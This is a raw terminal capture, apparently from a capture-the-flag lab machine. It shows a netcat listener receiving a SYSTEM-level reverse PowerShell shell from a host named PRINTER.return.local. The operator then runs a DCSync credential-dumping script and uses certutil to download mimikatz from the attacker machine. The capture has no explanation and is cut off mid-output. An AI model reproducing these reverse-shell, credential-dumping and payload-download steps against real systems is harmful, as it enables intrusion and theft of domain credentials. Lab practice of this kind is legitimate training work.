 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
connect to [10.10.16.3] from PRINTER.return.local [10.10.11.108] 59714
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd C:\Users\svc-printer\Documents
cd C:\Users\svc-printer\Documents
PS C:\Users\svc-printer\Documents> .\Invoke-DCSync.ps1
.\Invoke-DCSync.ps1
PS C:\Users\svc-printer\Documents> menu
menu
menu : The term 'menu' is not recognized as the name of a cmdlet, function,
the spelling of the name, or if a path was included, verify that the path is
At line:1 char:1
+ menu
+ ~~~~
    + CategoryInfo          : ObjectNotFound: (menu:String) [], CommandNotFo
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\svc-printer\Documents> whoami
whoami
nt authority\system
PS C:\Users\svc-printer\Documents>whoami
whoami
nt authority\system
PS C:\Users\svc-printer\Documents> certutil -urlcache -split -f http://10.10
certutil -urlcache -split -f http://10.10.16.3/mimikatz.exe mimikatz.exe
****  Online  ****
  000000  ...
  14ae00